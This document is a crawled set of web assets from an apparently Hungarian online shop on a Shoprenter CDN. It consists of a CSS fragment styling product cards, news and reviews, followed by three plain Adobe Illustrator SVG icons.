  font-weight: 500;
  font-size: 0.875rem;
  max-height: 68px;
  overflow: hidden;
}
.product-card-description {
  color: #5e5e5e;
  line-height: 1.375rem;
  font-weight: 500;
  font-size: 0.875rem;
  max-height: 68px;
  overflow: hidden;
}

.news-card-text {
  color: #5e5e5e;
  padding-top: 1rem;
  font-weight: 500;
  line-height: 1.375rem;
  margin-bottom: 30px !important;
}

.category-custom-html-top,
.category-custom-html-bottom {
  font-size: 1rem;
  line-height: 1.75rem;
  color: #5e5e5e;
  font-weight: 500;
}
.news-list .content-card-text {
  color: #5e5e5e;
  font-size: 0.875rem;
  line-height: 1.375rem;
  font-weight: 500;
}
.category-description {
  font-size: 1rem;
  line-height: 1.75rem;
  color: #5e5e5e;
  font-weight: 500;
}
.product-attribute-item {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  color: #5e5e5e;
  font-weight: 500;
  font-size: 1rem;
}
.product-review-item .review-description {
  margin: 1rem 0;
  font-size: 0.875rem;
  line-height: 1.5rem;
  font-weight: 500;
  color: #5e5e5e;
}
.product-page-middle-1,
.product-page-middle-2,
.product-page-middle-3 {
  color: #5e5e5e;
  font-size: 0.875rem;
  line-height: 1.75rem;
  font-weight: 500;
}
.position-1-wrapper .product-short-description {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #5e5e5e;
    line-height: 1.75rem;
  }



/*H. Roland tette bele*/
.show-button {
    display: inline-block;
    position: relative;
    cursor: pointer;
    margin-left: 10px;
    text-transform: uppercase;
}
.show-button:before {
    content: '***';
    display: block;
    position: absolute;
    letter-spacing: 3px;
    top: 0;
    right: 57px;
        background-color: #fafafa;
    opacity: 1;
    transition: all, .5s;
    padding: 3px 6px 0 5px;
}
.show-button:before {
    top: 0;
    left: -51px;
    right: unset;
}
.show-button.show:before {
    opacity: 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_00.svg?v=null.1660216901
body_size: 1022
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#85BC40;}
</style>
<g>
	<g>
		<path class="st0" d="M23.2,19.7L19.5,14c0-0.2,0.1-0.4,0.1-0.6c0-0.6,0.2-1.2,0.7-1.7c0.6-0.6,1-1.5,1-2.4s-0.4-1.8-1-2.4
			c-0.5-0.5-0.7-1.1-0.7-1.7c0-1.9-1.5-3.4-3.4-3.4c-0.6,0-1.2-0.2-1.7-0.7c-0.6-0.6-1.5-1-2.4-1c-0.9,0-1.8,0.4-2.4,1
			C9.1,1.5,8.5,1.7,7.9,1.7C6,1.7,4.4,3.2,4.4,5.1c0,0.6-0.2,1.2-0.7,1.7c-0.6,0.6-1,1.5-1,2.4c0,0.9,0.4,1.8,1,2.4
			c0.5,0.5,0.7,1.1,0.7,1.7c0,0.2,0,0.4,0.1,0.6l-3.8,5.7c-0.3,0.6,0.3,0.9,0.5,0.8l3.9-0.7L6,23.6c0.2,0.6,0.8,0.4,0.9,0.2l3.7-5.6
			c0.4,0.2,0.9,0.3,1.4,0.3s1-0.1,1.4-0.3l3.7,5.6c0.4,0.5,0.9,0.1,0.9-0.2l0.9-3.8l3.9,0.7C23,20.6,23.5,20.2,23.2,19.7z M6.7,22.2
			L6,19c-0.1-0.2-0.3-0.4-0.5-0.4l-3.3,0.6l2.7-4.1c0.6,1,1.7,1.6,2.9,1.6c0.6,0,1.3,0.2,1.9,0.8L6.7,22.2L6.7,22.2z M12,17.5
			c-0.6,0-1.2-0.2-1.7-0.7c-0.6-0.6-1.5-1-2.4-1c-1.3,0-2.4-1.1-2.4-2.4c0-0.9-0.4-1.8-1-2.4C4,10.5,3.8,9.9,3.8,9.2
			C3.8,8.6,4,8,4.5,7.5c0.6-0.6,1-1.5,1-2.4c0-1.3,1.1-2.4,2.4-2.4c0.9,0,1.8-0.4,2.4-1C10.7,1.3,11.3,1,12,1c0.6,0,1.2,0.2,1.7,0.7
			c0.6,0.6,1.5,1,2.4,1c1.3,0,2.4,1.1,2.4,2.4c0,0.9,0.4,1.8,1,2.4C20,8,20.2,8.6,20.2,9.2c0,0.6-0.2,1.2-0.7,1.7
			c-0.6,0.6-1,1.5-1,2.4c0,1.3-1.1,2.4-2.4,2.4c-0.9,0-1.8,0.4-2.4,1C13.2,17.2,12.6,17.5,12,17.5L12,17.5z M18.5,18.7
			c-0.3,0-0.5,0.1-0.6,0.4l-0.7,3.1l-3-4.6c0.4-0.4,1.2-0.8,1.9-0.8c1.2,0,2.3-0.6,2.9-1.6l2.7,4.1L18.5,18.7L18.5,18.7z"/>
		<path class="st0" d="M12.4,8.2V6c0.4,0.2,0.6,0.5,0.7,0.9l1.4-0.2c-0.1-0.6-0.3-1-0.7-1.3c-0.3-0.3-0.8-0.5-1.4-0.6V4.3h-0.8v0.6
			C11,5,10.4,5.2,10.1,5.6C9.7,5.9,9.5,6.4,9.5,7.1c0,0.6,0.2,1.1,0.5,1.5s0.9,0.7,1.6,0.9v2.3c-0.2-0.1-0.4-0.3-0.5-0.5
			c-0.2-0.2-0.3-0.5-0.3-0.8l-1.5,0.2c0.1,0.7,0.4,1.3,0.8,1.7s0.9,0.6,1.6,0.7v1h0.8v-1c0.7-0.1,1.3-0.4,1.7-0.8
			c0.4-0.5,0.6-1,0.6-1.7c0-0.6-0.2-1.1-0.5-1.5C13.9,8.8,13.3,8.5,12.4,8.2L12.4,8.2z M11.6,8c-0.2-0.1-0.4-0.2-0.5-0.4
			c-0.1-0.2-0.2-0.4-0.2-0.5c0-0.2,0.1-0.4,0.2-0.6c0.1-0.2,0.3-0.3,0.5-0.4V8L11.6,8z M13.1,11.6c-0.2,0.2-0.4,0.3-0.7,0.4V9.8
			c0.3,0.1,0.6,0.2,0.7,0.4c0.1,0.2,0.2,0.4,0.2,0.6C13.3,11.1,13.3,11.4,13.1,11.6L13.1,11.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_002-01.svg?v=null.1660216901
body_size: 1892
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#85BC40;}
</style>
<g class="st0">
	<g class="st1">
		<g>
			<path class="st2" d="M23.2,19.7L19.5,14c0-0.2,0.1-0.4,0.1-0.6c0-0.6,0.2-1.2,0.7-1.7c0.6-0.6,1-1.5,1-2.4s-0.4-1.8-1-2.4
				c-0.5-0.5-0.7-1.1-0.7-1.7c0-1.9-1.5-3.4-3.4-3.4c-0.6,0-1.2-0.2-1.7-0.7c-0.6-0.6-1.5-1-2.4-1c-0.9,0-1.8,0.4-2.4,1
				C9.1,1.5,8.5,1.7,7.9,1.7C6,1.7,4.4,3.2,4.4,5.1c0,0.6-0.2,1.2-0.7,1.7c-0.6,0.6-1,1.5-1,2.4c0,0.9,0.4,1.8,1,2.4
				c0.5,0.5,0.7,1.1,0.7,1.7c0,0.2,0,0.4,0.1,0.6l-3.8,5.7c-0.3,0.6,0.3,0.9,0.5,0.8l3.9-0.7L6,23.6c0.2,0.6,0.8,0.4,0.9,0.2
				l3.7-5.6c0.4,0.2,0.9,0.3,1.4,0.3s1-0.1,1.4-0.3l3.7,5.6c0.4,0.5,0.9,0.1,0.9-0.2l0.9-3.8l3.9,0.7C23,20.6,23.5,20.2,23.2,19.7z
				 M6.7,22.2L6,19c-0.1-0.2-0.3-0.4-0.5-0.4l-3.3,0.6l2.7-4.1c0.6,1,1.7,1.6,2.9,1.6c0.6,0,1.3,0.2,1.9,0.8L6.7,22.2L6.7,22.2z
				 M12,17.5c-0.6,0-1.2-0.2-1.7-0.7c-0.6-0.6-1.5-1-2.4-1c-1.3,0-2.4-1.1-2.4-2.4c0-0.9-0.4-1.8-1-2.4C4,10.5,3.8,9.9,3.8,9.2
				C3.8,8.6,4,8,4.5,7.5c0.6-0.6,1-1.5,1-2.4c0-1.3,1.1-2.4,2.4-2.4c0.9,0,1.8-0.4,2.4-1C10.7,1.3,11.3,1,12,1
				c0.6,0,1.2,0.2,1.7,0.7c0.6,0.6,1.5,1,2.4,1c1.3,0,2.4,1.1,2.4,2.4c0,0.9,0.4,1.8,1,2.4C20,8,20.2,8.6,20.2,9.2
				c0,0.6-0.2,1.2-0.7,1.7c-0.6,0.6-1,1.5-1,2.4c0,1.3-1.1,2.4-2.4,2.4c-0.9,0-1.8,0.4-2.4,1C13.2,17.2,12.6,17.5,12,17.5L12,17.5z
				 M18.5,18.7c-0.3,0-0.5,0.1-0.6,0.4l-0.7,3.1l-3-4.6c0.4-0.4,1.2-0.8,1.9-0.8c1.2,0,2.3-0.6,2.9-1.6l2.7,4.1L18.5,18.7L18.5,18.7
				z"/>
			<path class="st2" d="M12.4,8.2V6c0.4,0.2,0.6,0.5,0.7,0.9l1.4-0.2c-0.1-0.6-0.3-1-0.7-1.3c-0.3-0.3-0.8-0.5-1.4-0.6V4.3h-0.8v0.6
				C11,5,10.4,5.2,10.1,5.6C9.7,5.9,9.5,6.4,9.5,7.1c0,0.6,0.2,1.1,0.5,1.5s0.9,0.7,1.6,0.9v2.3c-0.2-0.1-0.4-0.3-0.5-0.5
				c-0.2-0.2-0.3-0.5-0.3-0.8l-1.5,0.2c0.1,0.7,0.4,1.3,0.8,1.7s0.9,0.6,1.6,0.7v1h0.8v-1c0.7-0.1,1.3-0.4,1.7-0.8
				c0.4-0.5,0.6-1,0.6-1.7c0-0.6-0.2-1.1-0.5-1.5C13.9,8.8,13.3,8.5,12.4,8.2L12.4,8.2z M11.6,8c-0.2-0.1-0.4-0.2-0.5-0.4
				c-0.1-0.2-0.2-0.4-0.2-0.5c0-0.2,0.1-0.4,0.2-0.6c0.1-0.2,0.3-0.3,0.5-0.4V8L11.6,8z M13.1,11.6c-0.2,0.2-0.4,0.3-0.7,0.4V9.8
				c0.3,0.1,0.6,0.2,0.7,0.4c0.1,0.2,0.2,0.4,0.2,0.6C13.3,11.1,13.3,11.4,13.1,11.6L13.1,11.6z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<g>
			<path class="st2" d="M21.3,12c0.1-0.1,0.1-0.2,0.2-0.2c1.4-2.2,1.8-4.2,0.9-5.8c-0.8-1.4-2.5-2.1-4.8-2.1c-0.3,0-0.6,0-0.9,0
				C15.6,1.5,13.9,0,12,0S8.5,1.5,7.3,3.9c-0.3,0-0.6,0-0.9,0c-2.3,0-4,0.8-4.8,2.1C0.7,7.5,1,9.6,2.5,11.8C2.6,11.9,2.6,12,2.7,12
				c-0.1,0.1-0.1,0.2-0.2,0.2C1,14.4,0.7,16.4,1.6,18c0.8,1.4,2.5,2.1,4.8,2.1c0.3,0,0.6,0,0.9,0C8.5,22.5,10.1,24,12,24
				s3.5-1.5,4.7-3.9c0.3,0,0.6,0,0.9,0c2.3,0,4-0.8,4.8-2.1c0.9-1.5,0.6-3.6-0.9-5.8C21.4,12.2,21.4,12.1,21.3,12z M17.6,5.1
				c1.9,0,3.2,0.6,3.8,1.6c0.6,1.1,0.3,2.7-0.8,4.5c-0.7-1-1.6-1.8-2.6-2.6c-0.2-1.3-0.5-2.4-0.9-3.5C17.3,5.1,17.4,5.1,17.6,5.1z
				 M14.6,16.5c-0.8,0.5-1.7,0.9-2.6,1.3c-0.9-0.4-1.7-0.8-2.6-1.3c-0.8-0.5-1.6-1-2.4-1.6C6.9,14,6.9,13,6.9,12S7,10.1,7.1,9.1
				C7.8,8.5,8.6,8,9.5,7.5c0.8-0.5,1.7-0.9,2.6-1.3C13,6.6,13.8,7,14.7,7.5c0.8,0.5,1.6,1,2.4,1.6c0.1,0.9,0.2,1.9,0.2,2.9
				s-0.1,1.9-0.2,2.9C16.2,15.5,15.4,16,14.6,16.5z M16.6,16.5c-0.2,0.8-0.4,1.6-0.7,2.4c-0.8-0.1-1.6-0.3-2.4-0.6
				c0.5-0.3,1.1-0.5,1.6-0.8C15.7,17.2,16.2,16.8,16.6,16.5z M10.5,18.3c-0.8,0.3-1.6,0.5-2.4,0.6c-0.3-0.7-0.5-1.5-0.7-2.4
				c0.5,0.3,1,0.7,1.5,1C9.4,17.8,9.9,18,10.5,18.3z M5.8,13.8c-0.6-0.6-1.2-1.2-1.7-1.8c0.5-0.6,1.1-1.2,1.7-1.8
				c0,0.6-0.1,1.2-0.1,1.8C5.7,12.7,5.8,13.3,5.8,13.8z M7.4,7.6C7.6,6.8,7.8,6,8.1,5.2c0.8,0.1,1.6,0.3,2.4,0.6
				C9.9,6,9.4,6.3,8.9,6.6C8.3,6.9,7.8,7.2,7.4,7.6z M13.5,5.8c0.8-0.3,1.6-0.5,2.4-0.6c0.3,0.7,0.5,1.5,0.7,2.4
				c-0.5-0.3-1-0.7-1.5-1S14.1,6,13.5,5.8z M18.2,10.2c0.6,0.6,1.2,1.2,1.7,1.8c-0.5,0.6-1.1,1.2-1.7,1.8c0-0.6,0.1-1.2,0.1-1.8
				C18.3,11.4,18.2,10.8,18.2,10.2z M12,1.2c1.3,0,2.5,1.1,3.5,2.9c-1.1,0.2-2.3,0.5-3.5,1c-1.2-0.5-2.3-0.8-3.5-1
				C9.5,2.3,10.7,1.2,12,1.2z M2.6,6.6C3.2,5.6,4.5,5,6.4,5c0.2,0,0.3,0,0.5,0C6.5,6.1,6.2,7.3,6,8.6c-1,0.8-1.8,1.6-2.6,2.5
				C2.3,9.3,2,7.7,2.6,6.6z M6.4,19c-1.9,0-3.2-0.6-3.8-1.6C2,16.3,2.3,14.8,3.4,13C4.2,13.9,5,14.7,6,15.5c0.2,1.3,0.5,2.4,0.9,3.5
				C6.7,19,6.6,19,6.4,19z M12,22.9c-1.3,0-2.5-1.1-3.5-2.9c1.1-0.2,2.3-0.5,3.5-1c1.2,0.5,2.3,0.8,3.5,1
				C14.5,21.7,13.3,22.9,12,22.9z M21.4,17.4c-0.6,1-1.9,1.6-3.8,1.6c-0.2,0-0.3,0-0.5,0c0.4-1,0.7-2.2,0.9-3.5
				c1-0.8,1.8-1.6,2.6-2.5C21.7,14.8,22,16.3,21.4,17.4z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_003.svg?v=null.1660216901
body_size: 2159
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#85BC40;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#85BC40;}
</style>
<g class="st0">
	<g class="st1">
		<g>
			<path class="st2" d="M23.2,19.7L19.5,14c0-0.2,0.1-0.4,0.1-0.6c0-0.6,0.2-1.2,0.7-1.7c0.6-0.6,1-1.5,1-2.4s-0.4-1.8-1-2.4
				c-0.5-0.5-0.7-1.1-0.7-1.7c0-1.9-1.5-3.4-3.4-3.4c-0.6,0-1.2-0.2-1.7-0.7c-0.6-0.6-1.5-1-2.4-1c-0.9,0-1.8,0.4-2.4,1
				C9.1,1.5,8.5,1.7,7.9,1.7C6,1.7,4.4,3.2,4.4,5.1c0,0.6-0.2,1.2-0.7,1.7c-0.6,0.6-1,1.5-1,2.4c0,0.9,0.4,1.8,1,2.4
				c0.5,0.5,0.7,1.1,0.7,1.7c0,0.2,0,0.4,0.1,0.6l-3.8,5.7c-0.3,0.6,0.3,0.9,0.5,0.8l3.9-0.7L6,23.6c0.2,0.6,0.8,0.4,0.9,0.2
				l3.7-5.6c0.4,0.2,0.9,0.3,1.4,0.3s1-0.1,1.4-0.3l3.7,5.6c0.4,0.5,0.9,0.1,0.9-0.2l0.9-3.8l3.9,0.7C23,20.6,23.5,20.2,23.2,19.7z
				 M6.7,22.2L6,19c-0.1-0.2-0.3-0.4-0.5-0.4l-3.3,0.6l2.7-4.1c0.6,1,1.7,1.6,2.9,1.6c0.6,0,1.3,0.2,1.9,0.8L6.7,22.2L6.7,22.2z
				 M12,17.5c-0.6,0-1.2-0.2-1.7-0.7c-0.6-0.6-1.5-1-2.4-1c-1.3,0-2.4-1.1-2.4-2.4c0-0.9-0.4-1.8-1-2.4C4,10.5,3.8,9.9,3.8,9.2
				C3.8,8.6,4,8,4.5,7.5c0.6-0.6,1-1.5,1-2.4c0-1.3,1.1-2.4,2.4-2.4c0.9,0,1.8-0.4,2.4-1C10.7,1.3,11.3,1,12,1
				c0.6,0,1.2,0.2,1.7,0.7c0.6,0.6,1.5,1,2.4,1c1.3,0,2.4,1.1,2.4,2.4c0,0.9,0.4,1.8,1,2.4C20,8,20.2,8.6,20.2,9.2
				c0,0.6-0.2,1.2-0.7,1.7c-0.6,0.6-1,1.5-1,2.4c0,1.3-1.1,2.4-2.4,2.4c-0.9,0-1.8,0.4-2.4,1C13.2,17.2,12.6,17.5,12,17.5L12,17.5z
				 M18.5,18.7c-0.3,0-0.5,0.1-0.6,0.4l-0.7,3.1l-3-4.6c0.4-0.4,1.2-0.8,1.9-0.8c1.2,0,2.3-0.6,2.9-1.6l2.7,4.1L18.5,18.7L18.5,18.7
				z"/>
			<path class="st2" d="M12.4,8.2V6c0.4,0.2,0.6,0.5,0.7,0.9l1.4-0.2c-0.1-0.6-0.3-1-0.7-1.3c-0.3-0.3-0.8-0.5-1.4-0.6V4.3h-0.8v0.6
				C11,5,10.4,5.2,10.1,5.6C9.7,5.9,9.5,6.4,9.5,7.1c0,0.6,0.2,1.1,0.5,1.5s0.9,0.7,1.6,0.9v2.3c-0.2-0.1-0.4-0.3-0.5-0.5
				c-0.2-0.2-0.3-0.5-0.3-0.8l-1.5,0.2c0.1,0.7,0.4,1.3,0.8,1.7s0.9,0.6,1.6,0.7v1h0.8v-1c0.7-0.1,1.3-0.4,1.7-0.8
				c0.4-0.5,0.6-1,0.6-1.7c0-0.6-0.2-1.1-0.5-1.5C13.9,8.8,13.3,8.5,12.4,8.2L12.4,8.2z M11.6,8c-0.2-0.1-0.4-0.2-0.5-0.4
				c-0.1-0.2-0.2-0.4-0.2-0.5c0-0.2,0.1-0.4,0.2-0.6c0.1-0.2,0.3-0.3,0.5-0.4V8L11.6,8z M13.1,11.6c-0.2,0.2-0.4,0.3-0.7,0.4V9.8
				c0.3,0.1,0.6,0.2,0.7,0.4c0.1,0.2,0.2,0.4,0.2,0.6C13.3,11.1,13.3,11.4,13.1,11.6L13.1,11.6z"/>
		</g>
	</g>
</g>
<g class="st0">
	<g class="st1">
		<g>
			<path class="st2" d="M21.3,12c0.1-0.1,0.1-0.2,0.2-0.2c1.4-2.2,1.8-4.2,0.9-5.8c-0.8-1.4-2.5-2.1-4.8-2.1c-0.3,0-0.6,0-0.9,0
				C15.6,1.5,13.9,0,12,0S8.5,1.5,7.3,3.9c-0.3,0-0.6,0-0.9,0c-2.3,0-4,0.8-4.8,2.1C0.7,7.5,1,9.6,2.5,11.8C2.6,11.9,2.6,12,2.7,12
				c-0.1,0.1-0.1,0.2-0.2,0.2C1,14.4,0.7,16.4,1.6,18c0.8,1.4,2.5,2.1,4.8,2.1c0.3,0,0.6,0,0.9,0C8.5,22.5,10.1,24,12,24
				s3.5-1.5,4.7-3.9c0.3,0,0.6,0,0.9,0c2.3,0,4-0.8,4.8-2.1c0.9-1.5,0.6-3.6-0.9-5.8C21.4,12.2,21.4,12.1,21.3,12z M17.6,5.1
				c1.9,0,3.2,0.6,3.8,1.6c0.6,1.1,0.3,2.7-0.8,4.5c-0.7-1-1.6-1.8-2.6-2.6c-0.2-1.3-0.5-2.4-0.9-3.5C17.3,5.1,17.4,5.1,17.6,5.1z
				 M14.6,16.5c-0.8,0.5-1.7,0.9-2.6,1.3c-0.9-0.4-1.7-0.8-2.6-1.3c-0.8-0.5-1.6-1-2.4-1.6C6.9,14,6.9,13,6.9,12S7,10.1,7.1,9.1
				C7.8,8.5,8.6,8,9.5,7.5c0.8-0.5,1.7-0.9,2.6-1.3C13,6.6,13.8,7,14.7,7.5c0.8,0.5,1.6,1,2.4,1.6c0.1,0.9,0.2,1.9,0.2,2.9
				s-0.1,1.9-0.2,2.9C16.2,15.5,15.4,16,14.6,16.5z M16.6,16.5c-0.2,0.8-0.4,1.6-0.7,2.4c-0.8-0.1-1.6-0.3-2.4-0.6
				c0.5-0.3,1.1-0.5,1.6-0.8C15.7,17.2,16.2,16.8,16.6,16.5z M10.5,18.3c-0.8,0.3-1.6,0.5-2.4,0.6c-0.3-0.7-0.5-1.5-0.7-2.4
				c0.5,0.3,1,0.7,1.5,1C9.4,17.8,9.9,18,10.5,18.3z M5.8,13.8c-0.6-0.6-1.2-1.2-1.7-1.8c0.5-0.6,1.1-1.2,1.7-1.8
				c0,0.6-0.1,1.2-0.1,1.8C5.7,12.7,5.8,13.3,5.8,13.8z M7.4,7.6C7.6,6.8,7.8,6,8.1,5.2c0.8,0.1,1.6,0.3,2.4,0.6
				C9.9,6,9.4,6.3,8.9,6.6C8.3,6.9,7.8,7.2,7.4,7.6z M13.5,5.8c0.8-0.3,1.6-0.5,2.4-0.6c0.3,0.7,0.5,1.5,0.7,2.4
				c-0.5-0.3-1-0.7-1.5-1S14.1,6,13.5,5.8z M18.2,10.2c0.6,0.6,1.2,1.2,1.7,1.8c-0.5,0.6-1.1,1.2-1.7,1.8c0-0.6,0.1-1.2,0.1-1.8
				C18.3,11.4,18.2,10.8,18.2,10.2z M12,1.2c1.3,0,2.5,1.1,3.5,2.9c-1.1,0.2-2.3,0.5-3.5,1c-1.2-0.5-2.3-0.8-3.5-1
				C9.5,2.3,10.7,1.2,12,1.2z M2.6,6.6C3.2,5.6,4.5,5,6.4,5c0.2,0,0.3,0,0.5,0C6.5,6.1,6.2,7.3,6,8.6c-1,0.8-1.8,1.6-2.6,2.5
				C2.3,9.3,2,7.7,2.6,6.6z M6.4,19c-1.9,0-3.2-0.6-3.8-1.6C2,16.3,2.3,14.8,3.4,13C4.2,13.9,5,14.7,6,15.5c0.2,1.3,0.5,2.4,0.9,3.5
				C6.7,19,6.6,19,6.4,19z M12,22.9c-1.3,0-2.5-1.1-3.5-2.9c1.1-0.2,2.3-0.5,3.5-1c1.2,0.5,2.3,0.8,3.5,1
				C14.5,21.7,13.3,22.9,12,22.9z M21.4,17.4c-0.6,1-1.9,1.6-3.8,1.6c-0.2,0-0.3,0-0.5,0c0.4-1,0.7-2.2,0.9-3.5
				c1-0.8,1.8-1.6,2.6-2.5C21.7,14.8,22,16.3,21.4,17.4z"/>
		</g>
	</g>
</g>
<g id="Layer_3">
	<path class="st3" d="M11.6,0.9c0.3-0.1,0.6-0.1,0.7-0.1l0.1,0.1l10.1,4.5c0.4,0.2,0.7,0.6,0.7,1v0.1l-0.7,5.7
		c-0.3,2.9-2,5.6-4.4,7.2l-0.3,0.2L12.6,23c-0.3,0.2-0.7,0.2-1,0.1L11.5,23l-5.2-3.3c-2.5-1.6-4.2-4.1-4.6-7v-0.4L0.9,6.6
		C0.8,6.1,1.1,5.7,1.5,5.4h0.1L11.6,0.9z M12,2.6L2.6,6.8L3.1,12c0.3,2.4,1.6,4.6,3.6,6L7,18.2l5,3.1l5-3.1c2.1-1.3,3.5-3.4,3.8-5.8
		v-0.3l0.6-5.3L12,2.6z M14.6,7.7c0.4-0.5,1.2-0.6,1.7-0.2c0.5,0.4,0.6,1,0.3,1.5l-0.1,0.1l-4.8,6c-0.4,0.5-1.2,0.6-1.7,0.2v-0.1
		l-2.4-2.4c-0.5-0.5-0.5-1.2,0-1.7C8,10.7,8.7,10.6,9.2,11l0.1,0.1l1.4,1.4L14.6,7.7z"/>
</g>
</svg>
